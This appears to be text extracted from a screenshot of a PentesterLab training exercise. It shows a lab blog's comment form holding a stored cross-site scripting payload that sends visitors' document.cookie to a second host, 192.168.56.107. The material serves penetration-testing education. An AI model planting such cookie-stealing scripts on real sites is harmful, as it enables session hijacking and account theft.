 PentesterLab vulnerab
192.168.56.101/post.php?id=1
My Blog
Home | Admin
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title:
Author:
Text:
<script>location.href='http://192.168.56.107/index.php?curi='+document.cookie;</script>
Submit
No Copyright